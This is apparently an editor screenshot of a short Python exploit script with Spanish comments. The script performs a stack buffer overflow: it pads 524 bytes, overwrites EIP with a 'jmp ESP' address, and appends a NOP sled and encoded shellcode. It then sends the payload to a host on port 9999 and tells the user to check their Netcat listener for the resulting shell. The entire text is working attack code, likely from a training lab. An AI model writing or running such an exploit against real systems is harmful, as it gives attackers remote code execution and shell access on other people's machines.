 File Edit View Bookmarks Plugins Settings Help
GNU nano 8.4 scriptbra
#!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A" * offset
eip = pack("<I", 0x311712f3) # jmp ESP
shellcode = (b"\xbb\x5c\xf5\xe0\x97\xdd\xc5\xd9\x74\x24\xf4\x58\x2b\xc9"
b"\xb1\x12\x31\x58\x12\x03\x58\x12\x83\x9c\xf1\x02\x62\x2d"
b"\x21\x35\x6e\x1e\x96\xe9\x1b\xa2\x91\xef\x6c\xc4\x6c\x6f"
b"\x1f\x51\xdf\x4f\xed\xe1\x56\xc9\x14\x89\x62\x26\xeb\xcb"
b"\x1b\x3a\xf3\xda\x87\xb3\x12\x6c\x51\x94\x85\xdf\x2d\x17"
b"\xaf\x3e\x9c\x98\xfd\xa8\x71\xb6\x72\x40\xe6\xe7\x5b\xf2"
b"\x9f\x7e\x40\xa0\x0c\x08\x66\xf4\xb8\xc7\xe9")
payload = before_eip + eip + b"\x90"*16 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.15.12.128", 9999))
s.send(payload)
s.close()
print("[+] Exploit enviado con éxito. ¡Revisa tu Netcat!")